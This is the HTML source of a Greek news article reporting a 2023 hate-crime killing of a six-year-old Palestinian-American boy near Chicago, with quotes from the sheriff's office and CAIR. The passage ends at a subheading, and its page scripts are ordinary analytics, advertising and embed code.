<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1769076402" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/126385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/" />
<link rel='shortlink' href='https://newspedia.gr/?p=126385' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-126385 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Παρασκευή, 23 Ιανουαρίου, 2026</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Άγρια δολοφovία 6χρονου: 71χρονος τον κατέσφαξε με 26 μαχαιριές &#8211; «Εσείς, οι μουσουλμάνοι, πρέπει να πεθάvετε» φώναζε</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/">16 Οκτωβρίου, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/eidiseis/kosmos/" rel="category tag">Κόσμος</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://newspedia.gr/wp-content/uploads/2023/10/gaza_reut-2048x1366-1.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img width="750" height="500" src="[data-uri]" class="lazyload wp-post-image" alt="Άγρια δολοφovία 6χρονου: 71χρονος τον κατέσφαξε με 26 μαχαιριές &#8211; «Εσείς, οι μουσουλμάνοι, πρέπει να πεθάvετε» φώναζε" decoding="async" fetchpriority="high" data-src="https://newspedia.gr/wp-content/uploads/2023/10/gaza_reut-2048x1366-1-750x500.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">3</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%86%CE%B3%CF%81%CE%B9%CE%B1%20%CE%B4%CE%BF%CE%BB%CE%BF%CF%86ov%CE%AF%CE%B1%206%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85%3A%2071%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%82%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%B1%CF%84%CE%AD%CF%83%CF%86%CE%B1%CE%BE%CE%B5%20%CE%BC%CE%B5%2026%20%CE%BC%CE%B1%CF%87%CE%B1%CE%B9%CF%81%CE%B9%CE%AD%CF%82%20%E2%80%93%20%C2%AB%CE%95%CF%83%CE%B5%CE%AF%CF%82%2C%20%CE%BF%CE%B9%20%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CE%B9%2C%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B8%CE%ACv%CE%B5%CF%84%CE%B5%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F&title=%CE%86%CE%B3%CF%81%CE%B9%CE%B1%20%CE%B4%CE%BF%CE%BB%CE%BF%CF%86ov%CE%AF%CE%B1%206%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85%3A%2071%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%82%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%B1%CF%84%CE%AD%CF%83%CF%86%CE%B1%CE%BE%CE%B5%20%CE%BC%CE%B5%2026%20%CE%BC%CE%B1%CF%87%CE%B1%CE%B9%CF%81%CE%B9%CE%AD%CF%82%20%E2%80%93%20%C2%AB%CE%95%CF%83%CE%B5%CE%AF%CF%82%2C%20%CE%BF%CE%B9%20%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CE%B9%2C%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B8%CE%ACv%CE%B5%CF%84%CE%B5%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2Fagria-dolofovia-6chronoy-71chronos-ton-katesfaxe%2F&media=https://newspedia.gr/wp-content/uploads/2023/10/gaza_reut-2048x1366-1.jpg&description=%CE%86%CE%B3%CF%81%CE%B9%CE%B1%20%CE%B4%CE%BF%CE%BB%CE%BF%CF%86ov%CE%AF%CE%B1%206%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%85%3A%2071%CF%87%CF%81%CE%BF%CE%BD%CE%BF%CF%82%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%B1%CF%84%CE%AD%CF%83%CF%86%CE%B1%CE%BE%CE%B5%20%CE%BC%CE%B5%2026%20%CE%BC%CE%B1%CF%87%CE%B1%CE%B9%CF%81%CE%B9%CE%AD%CF%82%20%E2%80%93%20%C2%AB%CE%95%CF%83%CE%B5%CE%AF%CF%82%2C%20%CE%BF%CE%B9%20%CE%BC%CE%BF%CF%85%CF%83%CE%BF%CF%85%CE%BB%CE%BC%CE%AC%CE%BD%CE%BF%CE%B9%2C%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CE%B5%CE%B8%CE%ACv%CE%B5%CF%84%CE%B5%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>Ένα παιδί μόλις έξι ετών βρήκε τραγικό θάνατο, όταν ξαφνικά ένας άνδρας επιτέθηκε στο ίδιο και στη μουσουλμάνα μητέρα του, στις ΗΠΑ και συγκεκριμένα σε μικρή απόσταση από το Σικάγο σε μια επίθεση που η αστυνομία θεωρεί ότι συνδέεται με τον πόλεμο ανάμεσα στο Ισραήλ και τη Χαμάς.</strong></p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><em><strong>Οι αμερικανικές αρχές απήγγειλαν κατηγορίες για ανθρωποκτονία από πρόθεση και εγκλήματα μίσους στον δράστη 71 ετών.</strong> </em></h2>
<p>Το παιδί, που δέχτηκε 26 μαχαιριές, υπέκυψε σε νοσοκομείο, ωστόσο η μητέρα του, 32 ετών, αναμένεται να επιζήσει, σύμφωνα με ανακοίνωση του γραφείου του σερίφη της κομητείας Γουίλ (Ιλινόι), στην οποία η επίθεση χαρακτηρίζεται «ειδεχθής».</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_126385_0_6972bc239d41a   " data-unique="jnews_module_126385_0_6972bc239d41a">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/chryso-metallio-ton-milto-tentogloy-perifanoi/">«Χρυσό» μετάλλιο για τον Μίλτο Τεντόγλου &#8211; Περήφανοι όλοι οι Έλληνες!</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/oi-treis-psychoyles-6-7-9/">Αυτές είναι οι τρεις ψυχούλες 6, 7 και 9 ετών, που σκοτώθηκαν στην επίθεση 17χρονου με μαχαίρι- &#8220;Πονάει η ψυχή μου&#8221;, ραγίζουν καρδιές τα μηνύματα των οικογενειών τους</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_126385_0_6972bc239d41a = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":126385,"include_category":"15","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<p>«<em><strong>Οι ερευνητές μπόρεσαν να εξακριβώσουν ότι τα δυο θύματα αυτής της βάρβαρης επίθεσης έγιναν στόχος του υπόπτου επειδή ήταν μουσουλμάνοι και εξαιτίας της εξελισσόμενης σύγκρουσης στη Μέση Ανατολή, στην οποία εμπλέκονται η Χαμάς και οι Ισραηλινοί</strong></em>», αναφέρεται στην ανακοίνωση και διευκρινίζεται πως το έγκλημα διαπράχθηκε περίπου 64 χιλιόμετρα δυτικά από το Σικάγο.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div>
<p>Το γραφείο του σερίφη δεν δημοσιοποίησε την εθνικότητα των θυμάτων. Ωστόσο, σύμφωνα με το γραφείο στο Σικάγο του Συμβουλίου Αμερικανοϊσλαμικών Σχέσεων (CAIR), το παιδί ήταν Παλαιστινιοαμερικανός.</p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">We are shocked and disturbed to learn that a landlord in Chicago expressing anti-Muslim and anti-Palestinian views broke into a Muslim family&#39;s apartment and attacked them with a knife, injuring the mother and killing her 6-year-old son, Wadea Al-Fayoume. <a href="https://twitter.com/cairchicago?ref_src=twsrc%5Etfw">@cairchicago</a> will hold a… <a href="https://t.co/N0ILuevq4n">pic.twitter.com/N0ILuevq4n</a></p>
<p>&mdash; CAIR National (@CAIRNational) <a href="https://twitter.com/CAIRNational/status/1713629072843030969?ref_src=twsrc%5Etfw">October 15, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Η γυναίκα μπόρεσε να τηλεφωνήσει στο 911 (στην άμεση δράση) προσπαθώντας να απωθήσει τον δράστη.</p>
<p>«<em><strong>Οι βοηθοί εντόπισαν τα δυο θύματα στο εσωτερικό της κατοικίας, σε υπνοδωμάτιο. Τα δύο θύματα έφεραν πολλαπλά τραύματα από μαχαίρι στα στήθη, στους κορμούς και στα άνω άκρα τους</strong></em>», πάντα σύμφωνα με το γραφείο του σερίφη.</p>
<p>Κατά τη νεκροψία – νεκροτομή, αφαιρέθηκε από την κοιλιακή χώρα του παιδιού οδοντωτό μαχαίρι στρατιωτικού τύπου με λάμα 15 εκατοστών.</p>
<h2>«Ε<strong>σείς, οι μουσουλμάνοι, πρέπει να πεθάνετε</strong>»</h2>
